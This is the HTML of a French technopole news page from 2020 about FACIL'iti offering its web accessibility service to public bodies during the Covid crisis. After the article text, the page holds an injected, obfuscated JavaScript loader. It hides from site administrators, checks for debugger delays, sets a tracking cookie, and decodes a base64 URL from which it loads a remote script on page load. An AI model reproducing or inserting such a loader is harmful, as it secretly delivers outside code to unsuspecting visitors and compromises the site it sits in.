          <div class="menu-secondary-container"><ul id="menu-secondary" class="header-secondary-navigation"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-182"><a href="https://www.ester-technopole.org/actualites/">Actualités</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.ester-technopole.org/agenda/">Agenda</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.ester-technopole.org/annuaire/">Plan &#038; annuaire</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.ester-technopole.org/jobs/">Job board</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.ester-technopole.org/contact/">Contact</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="/community">Espace résident</a></li>
</ul></div>
      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="header-main-navigation"><li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-848"><a href="https://www.ester-technopole.org/ecosysteme-ester/">Écosystème</a>
<ul class="sub-menu">
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.ester-technopole.org/ecosysteme-ester/nos-specialistes-au-service-de-linnovation/">Nos spécialistes au service de l’innovation</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="/annuaire">Nos entreprises</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.ester-technopole.org/ecosysteme-ester/la-technopole-en-chiffres/">La Technopole en chiffres</a></li>
</ul>
</li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1071"><a href="https://www.ester-technopole.org/equipe/">Équipe</a>
<ul class="sub-menu">
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.ester-technopole.org/equipe/missions/">Missions</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.ester-technopole.org/equipe/gouvernance/">Gouvernance</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.ester-technopole.org/equipe/partenaires/">Partenaires</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.ester-technopole.org/les-filieres/">Filières</a>
<ul class="sub-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.ester-technopole.org/les-filieres/ceramique-traitements-de-surface/">Céramiques &#038; Traitements de surface</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://www.ester-technopole.org/les-filieres/electronique-photonique/">Électronique &#038; Photonique</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://www.ester-technopole.org/les-filieres/eau-environnement/">Eau &#038; Environnement</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.ester-technopole.org/les-filieres/sante-autonomie/">Santé &#038; Autonomie</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.ester-technopole.org/les-filieres/pole-ingenierie-services/">Pôle ingénierie &#038; Services</a></li>
</ul>
</li>
<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://www.ester-technopole.org/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18313"><a href="https://www.ester-technopole.org/services/accompagnement-des-startups-et-projets-innovants/">Accompagnement des startups et projets innovants</a></li>
	<li id="menu-item-10640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10640"><a href="https://www.ester-technopole.org/services/le-club-ester/">Le Club ESTER</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.ester-technopole.org/services/lhebergement/">L’hébergement</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1075"><a href="https://www.ester-technopole.org/services/lorganisation-de-manifestations/">L’organisation de manifestations</a>
	<ul class="sub-menu">
		<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.ester-technopole.org/services/lorganisation-de-manifestations/la-location-despaces-de-reunion-et-devenementiel/">La location d’espaces de réunion et d’événementiel</a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.ester-technopole.org/services/lorganisation-de-manifestations/les-prestations-traiteur/">Les prestations traiteur</a></li>
	</ul>
</li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1077"><a href="https://www.ester-technopole.org/services/lespace-bar-le-self/">L’espace bar &#038; le self</a>
	<ul class="sub-menu">
		<li id="menu-item-10013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10013"><a href="https://www.ester-technopole.org/services/lespace-bar-le-self/food-trucks/">Food trucks</a></li>
	</ul>
</li>
	<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1080"><a href="/jobs">Les offres de stage et d’emploi</a></li>
</ul>
</li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-854"><a href="https://www.ester-technopole.org/information/">Information</a>
<ul class="sub-menu">
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-855"><a href="https://www.ester-technopole.org/actualites/">Actualités</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://www.ester-technopole.org/agenda/">Agenda</a></li>
	<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2391"><a href="https://www.ester-technopole.org/newsletters/">Newsletters</a></li>
	<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://www.ester-technopole.org/le-mag-dester/">Mag d’ESTER</a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://www.ester-technopole.org/videotheque-ester/">Vidéothèque</a></li>
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://www.ester-technopole.org/press/">Presse</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://www.ester-technopole.org/information/phototheque/">Photothèque</a></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://www.ester-technopole.org/votre-projet/">Montez à bord</a>
<ul class="sub-menu">
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1083"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/">Une Technopole attractive</a>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/un-cadre-de-travail-privilegie/">Un cadre de travail privilégié</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/la-coupole-un-batiment-polyvalent/">La Coupole, un bâtiment polyvalent</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/un-reseau-de-partenaires-a-votre-service/">Un réseau de partenaires à votre service</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/une-offre-immobiliere-variee-pour-votre-implantation/">Une offre immobilière variée pour votre implantation</a></li>
		<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://www.ester-technopole.org/votre-projet/une-technopole-attractive/rejoignez-nous/">Rejoignez-nous !</a></li>
	</ul>
</li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="https://www.ester-technopole.org/votre-projet/les-atouts-de-notre-territoire/">Les Atouts de notre Territoire</a>
	<ul class="sub-menu">
		<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ester-technopole.org/votre-projet/les-atouts-de-notre-territoire/limoges-metropole/">Limoges Métropole</a></li>
		<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.ester-technopole.org/votre-projet/les-atouts-de-notre-territoire/la-region-nouvelle-aquitaine/">La Région Nouvelle-Aquitaine</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10136"><a href="https://www.ester-technopole.org/votre-projet/les-atouts-de-notre-territoire/ester-technopole-labellisee-limoges-durable/">Le label Limoges Durable</a></li>
	</ul>
</li>
	<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1081"><a href="/contact">Contactez-nous !</a></li>
</ul>
</li>
</ul></div>
      <div class="search-section ">
  <div class="searchopen">
    <button aria-label="Ouvrir la recherche"><i class="icon icon-zoom_sur"></i></button>
  </div>
  <div class="container hide">
    <div class="row justify-content-center">
      <div class="col-12 col-md-4">
        <form role="search" method="get" id="searchform" action="https://www.ester-technopole.org/">
          <div class="searchinput">
            <input aria-label="Rechercher" class="searchinput__inner" type="text" value="" name="s" id="s" placeholder="Rechercher ..." />
            <button class="searchbutton" type="submit" aria-label="rechercher" id="searchsubmit">Ok</button>
          </div>

                  </form>
      </div>
    </div>
  </div>
</div>
      <button
  type="button"
  class="facility"
  data-faciliti-popin
  style="margin:0;padding:0;border:0;background:unset;font-size:100%;font:inherit;vertical-align:baseline;"
  aria-label="FACIL'iti : Adaptez l’affichage"
>
  <img
    src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
    data-lazy-srcset="/dist/images/assets-faciliti/icone-blans-facility@2x.png 2x"
    alt="Gérer les options d’affichage"
  data-lazy-src="/dist/images/assets-faciliti/icone-blans-facility.png" ><noscript><img
    src="/dist/images/assets-faciliti/icone-blans-facility.png"
    srcset="/dist/images/assets-faciliti/icone-blans-facility@2x.png 2x"
    alt="Gérer les options d’affichage"
  ></noscript>
</button>
      <div class="languages-selector-container"><ul id="menu-languages" class="languages-main-navigation"><li id="menu-item-wpml-ls-157-fr" class="menu-item wpml-ls-slot-157 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-157-fr"><a href="https://www.ester-technopole.org/faciliti-estersolidaire-1/" role="menuitem"><span class="wpml-ls-native" lang="fr">Fr</span></a></li>
<li id="menu-item-wpml-ls-157-en" class="menu-item wpml-ls-slot-157 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-157-en"><a href="https://www.ester-technopole.org/en/faciliti-estersolidaire-1/" title="Passer à English" aria-label="Passer à English" role="menuitem"><span class="wpml-ls-native" lang="en">En</span></a></li>
</ul></div>
      </div>
</div>        </nav>
      </div>
    </div>
  </div>
</header>
    <main class="app-wrapper">
      
  <section class="section section__breadcrumb ">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="breadcrumb">
    <div class="breadcrumb__inner">
                                  <a title="Aller à : Accueil" href="https://www.ester-technopole.org" >Accueil</a>
                                            <span>&gt;</span>
                    <a title="Aller à : Actualités" href="https://www.ester-technopole.org/actualites/" >Actualités</a>
                                            <span>&gt;</span>
                    <span>FACIL’iti | ESTERSolidaire #1</span>
                  </div>
  </div>
        </div>
      </div>
    </div>
  </section>


  
  <section class="section single__inner">
    <div class="container">
      <div class="row justify-content-center">
        <div class="col-12 col-md-8">
          <h1>FACIL’iti | ESTERSolidaire #1</h1>
          <div class="post-meta">
            <time datetime="2020-04-07" class="text__date">07.04.2020</time>
            <span class="text__category"><a href="https://www.ester-technopole.org/category/rencontre/" rel="category tag">Rencontre</a></span>
          </div>
                    <div class="post-content">
            
<p><strong>Découvrez en vidéo les belles initiatives des entreprises d’ESTER Technopole qui se mobilisent face au Coronavirus&nbsp;!</strong></p>



<p><strong>#Ensemblecestmieux</strong></p>



<p><strong>FACIL’iti propose d’offrir son service d’accessibilité numérique aux organismes publics de Nouvelle-Aquitaine&nbsp;!</strong></p>



<figure class="wp-block-image size-large"><a href="https://www.youtube.com/watch?v=pPpF0bDV6qU&amp;feature=youtu.be" target="_blank" rel="noopener noreferrer"><img decoding="async" width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" alt="ESTERSolidaire #1" class="wp-image-2468" data-lazy-srcset="https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg 1200w, https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01-302x170.jpg 302w, https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01-760x428.jpg 760w, https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01-320x180.jpg 320w" data-lazy-sizes="auto, (max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg" /><noscript><img loading="lazy" decoding="async" width="1200" height="675" src="https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg" alt="ESTERSolidaire #1" class="wp-image-2468" srcset="https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg 1200w, https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01-302x170.jpg 302w, https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01-760x428.jpg 760w, https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01-320x180.jpg 320w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></noscript></a></figure>



<p><a href="https://youtu.be/pPpF0bDV6qU" target="_blank" rel="noreferrer noopener"></a><br><strong>FACIL’iti est une solution numérique qui adapte l’affichage des sites Internet aux besoins des personnes souffrant de troubles visuels, moteurs et cognitifs.</strong></p>



<p>Clé en main, elle s’installe en quelques minutes sur un site et ne nécessite pas d’équipe technique dédiée.</p>



<p>La crise sanitaire actuelle isole d’autant plus les personnes en situation de fragilité. Avoir accès aux sites Web d’information de santé est devenu primordial, à la suite des mesures restrictives liées aux déplacements. Cependant, la grande majorité ne dispose pas d’une ergonomie conçue pour répondre aux besoins des personnes en situation de handicap, aux seniors et plus largement aux personnes ayant des difficultés de navigation.<br><br>Afin de faciliter l’accès aux sites Internet indispensables aux personnes en situation de handicap ou fragiles, FACIL’iti propose d’offrir son service aux organismes publics de Nouvelle-Aquitaine, dont les sites ne seraient pas équipés de la solution.</p>



<p>Pour bénéficier du service FACIL’iti&nbsp;:&nbsp;<a data-href="6d61696c746f3a636f6e7461637440666163696c2d6974692e636f6d"><span data-content='636f6e7461637440666163696c2d6974692e636f6d'></span></a></p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="section more-info__inner">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-12 col-md-8">
        <div class="more-infos__links">
                  </div>
        <div class="more-infos__share-links">
          <span class="big-link">Partager</span>
          <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.ester-technopole.org%2Ffaciliti-estersolidaire-1%2F&title=FACIL%E2%80%99iti+%7C+ESTERSolidaire+%231&summary=My%20favorite%20developer%20program&source=ESTER+Technopole+-+Limoges" target="_new" rel="noopener noreferrer"><span class="hexagone hexagone__outline hexagone__small hexagone__color-secondary hexagone__with-icon"><i class="icon icon-linkedin"></i></span></a>
<a href="https://www.facebook.com/sharer?u=https%3A%2F%2Fwww.ester-technopole.org%2Ffaciliti-estersolidaire-1%2F&t=FACIL%E2%80%99iti+%7C+ESTERSolidaire+%231" target="_blank" rel="noopener noreferrer"><span class="hexagone hexagone__outline hexagone__small hexagone__color-secondary hexagone__with-icon"><i class="icon icon-facebook"></i></span></a>
<a href="http://twitter.com/intent/tweet?text=FACIL%E2%80%99iti+%7C+ESTERSolidaire+%231&url=https%3A%2F%2Fwww.ester-technopole.org%2Ffaciliti-estersolidaire-1%2F" target="_blank" rel="noopener noreferrer"><span class="hexagone hexagone__outline hexagone__small hexagone__color-secondary hexagone__with-icon"><i class="icon icon-x"></i></span></a>        </div>
      </div>
    </div>
  </div>
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="none" class="biseau biseau__bottom-right biseau__color-lightGrey"><polygon points="0,0 100,100 0,100" /></svg>
</section>  <section class="section more-actus">
    <div class="container">
      <div class="row carousel__mobile">
        <div class="col-12 text-align__center">
          <div class="hexagone hexagone__medium hexagone__color-primary hexagone__with-icon"><i class="icon icon-news"></i></div>
          <h2>Ces actus pourraient vous intéresser</h2>
          <div class="row">
  <div class="carousel__mobile-slider">
              <div class="carousel__mobile-slider-item col-lg-4" data-aos="fade-up" data-aos-delay="0">
                <article class="card card__actu  has-thumbnail ">
  <a href="https://www.ester-technopole.org/cap-sur-2026-ester-technopole-vous-adresse-ses-meilleurs-voeux/">
          <div class="card__visuel">
        <img width="302" height="170" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20302%20170'%3E%3C/svg%3E" class="carousel_banner--image" alt="home_banner-image" decoding="async" data-lazy-srcset="https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-302x170.jpg 302w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-1536x864.jpg 1536w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-760x428.jpg 760w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-320x180.jpg 320w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026.jpg 1921w" data-lazy-sizes="auto, (max-width: 302px) 100vw, 302px" data-lazy-src="https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-302x170.jpg" /><noscript><img width="302" height="170" src="https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-302x170.jpg" class="carousel_banner--image" alt="home_banner-image" decoding="async" loading="lazy" srcset="https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-302x170.jpg 302w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-1536x864.jpg 1536w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-760x428.jpg 760w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026-320x180.jpg 320w, https://www.ester-technopole.org/content/uploads/2026/01/Vignette_ESTER-Technopole_Voeux-2026.jpg 1921w" sizes="auto, (max-width: 302px) 100vw, 302px" /></noscript>
      </div>
        <div class="card__meta">
              <time datetime="2026-01-05" class="text__date">05.01.2026</time>
        <div class="text__category">Actu</div>
          </div>
    <div class="card__title">
      <h3>CAP sur 2026 ! ESTER Technopole vous adresse ses meilleurs vœux !</h3>
    </div>
    <div class="card__content">
      
    </div>
    <div class="card__footer">
      <span class="button button__with-hexagone">Voir plus<span class="hexagone hexagone__xsmall hexagone__color-primary hexagone__arrow"></span></span>
    </div>
  </a>
</article>      </div>
          <div class="carousel__mobile-slider-item col-lg-4" data-aos="fade-up" data-aos-delay="100">
                <article class="card card__actu  has-thumbnail ">
  <a href="https://www.ester-technopole.org/ester-technopole-vous-souhaite-une-belle-annee-2025/">
          <div class="card__visuel">
        <img width="320" height="170" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20170'%3E%3C/svg%3E" class="carousel_banner--image" alt="home_banner-image" decoding="async" data-lazy-srcset="https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025-320x171.jpg 320w, https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025-760x405.jpg 760w, https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025.jpg 1400w" data-lazy-sizes="auto, (max-width: 320px) 100vw, 320px" data-lazy-src="https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025-320x170.jpg" /><noscript><img width="320" height="170" src="https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025-320x170.jpg" class="carousel_banner--image" alt="home_banner-image" decoding="async" loading="lazy" srcset="https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025-320x171.jpg 320w, https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025-760x405.jpg 760w, https://www.ester-technopole.org/content/uploads/2025/01/ESTER-Technopole_voeux_2025.jpg 1400w" sizes="auto, (max-width: 320px) 100vw, 320px" /></noscript>
      </div>
        <div class="card__meta">
              <time datetime="2025-01-07" class="text__date">07.01.2025</time>
        <div class="text__category">Actu</div>
          </div>
    <div class="card__title">
      <h3>ESTER Technopole vous souhaite une belle année 2025 !</h3>
    </div>
    <div class="card__content">
      
    </div>
    <div class="card__footer">
      <span class="button button__with-hexagone">Voir plus<span class="hexagone hexagone__xsmall hexagone__color-primary hexagone__arrow"></span></span>
    </div>
  </a>
</article>      </div>
          <div class="carousel__mobile-slider-item col-lg-4" data-aos="fade-up" data-aos-delay="200">
                <article class="card card__actu  has-thumbnail ">
  <a href="https://www.ester-technopole.org/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie/">
          <div class="card__visuel">
        <img width="227" height="170" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20227%20170'%3E%3C/svg%3E" class="carousel_banner--image" alt="home_banner-image" decoding="async" data-lazy-srcset="https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-227x170.jpg 227w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-1536x1152.jpg 1536w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-2048x1536.jpg 2048w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-760x570.jpg 760w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-240x180.jpg 240w" data-lazy-sizes="auto, (max-width: 227px) 100vw, 227px" data-lazy-src="https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-227x170.jpg" /><noscript><img width="227" height="170" src="https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-227x170.jpg" class="carousel_banner--image" alt="home_banner-image" decoding="async" loading="lazy" srcset="https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-227x170.jpg 227w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-1536x1152.jpg 1536w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-2048x1536.jpg 2048w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-760x570.jpg 760w, https://www.ester-technopole.org/content/uploads/2024/11/inauguration-de-lexposition-immersive-travailler-demain-quels-futurs-se-dessinent-par-m-emile-roger-lombertie-240x180.jpg 240w" sizes="auto, (max-width: 227px) 100vw, 227px" /></noscript>
      </div>
        <div class="card__meta">
              <time datetime="2024-11-26" class="text__date">26.11.2024</time>
        <div class="text__category">Repéré pour vous</div>
          </div>
    <div class="card__title">
      <h3>Inauguration de l’exposition immersive « Travailler Demain : Quels futurs se dessinent ? » par M. Emile-Roger Lombertie</h3>
    </div>
    <div class="card__content">
      
    </div>
    <div class="card__footer">
      <span class="button button__with-hexagone">Voir plus<span class="hexagone hexagone__xsmall hexagone__color-primary hexagone__arrow"></span></span>
    </div>
  </a>
</article>      </div>
      </div>
</div>        </div>
      </div>
    </div>
  </section>

<footer class="page-footer">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="none" class="biseau biseau__top-right biseau__color-lightGrey"><polygon points="0,0 100,0 100,100" /></svg>
  <div class="page-footer__content">
    <div class="container">
              <div class="row page-footer__newsletter">
          <div class="col-12 col-md-7">
            <h3 class="sub-title">Restez informés des actualités de la Technopole</h3>
          </div>
          <div class="col-12 col-md-12">
            <div class="row">
              <div class="col-12 col-md-7">
                <h2>La newsletter d’ESTER</h2>
              </div>
              <div class="col-12 col-md-5 newsletter-link">
                <a href="/abonnement-newsletter/" class="button button__with-hexagone">S&#039;abonner<span class="hexagone hexagone__xsmall hexagone__color-white hexagone__arrow"></span></a>
              </div>
            </div>
          </div>
        </div>
            <div class="row justify-content-center">
        <div class="col-12">
          <div class="page-footer__nav">
            <div class="navigation navigation__footer">
  <div class="menu-main-footer-container"><ul id="menu-main-menu-footer" class="main_footer-navigation"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.ester-technopole.org/ecosysteme-ester/">Écosystème</a>
<ul class="sub-menu">
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.ester-technopole.org/ecosysteme-ester/nos-specialistes-au-service-de-linnovation/">Nos spécialistes au service de l’innovation</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="/annuaire/">Nos entreprises</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.ester-technopole.org/ecosysteme-ester/la-technopole-en-chiffres/">La Technopole en chiffres</a></li>
</ul>
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1092"><a href="https://www.ester-technopole.org/equipe/">Équipe</a>
<ul class="sub-menu">
	<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.ester-technopole.org/equipe/missions/">Missions</a></li>
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.ester-technopole.org/equipe/gouvernance/">Gouvernance</a></li>
	<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.ester-technopole.org/equipe/partenaires/">Partenaires</a></li>
</ul>
</li>
